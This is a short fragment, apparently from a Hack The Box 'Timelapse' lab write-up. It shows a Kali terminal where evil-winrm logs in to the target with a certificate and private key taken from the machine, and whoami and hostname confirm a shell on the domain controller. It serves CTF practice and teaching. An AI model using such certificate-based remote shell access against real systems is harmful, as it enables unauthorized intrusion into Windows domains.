 ┌──(ryan㉿kali)-[~/HTB/Timelapse]
└─$ evil-winrm -i timelapse.htb -S -k legacyy_dev_auth.key -c legacyy_dev_auth.crt
Evil-WinRM shell v3.4
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on th
is machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Warning: SSL enabled
Info: Establishing connection to remote endpoint
Enter PEM pass phrase:
*Evil-WinRM* PS C:\Users\legacyy\Documents> whoami
timelapse\legacyy
*Evil-WinRM* PS C:\Users\legacyy\Documents> hostname
dc01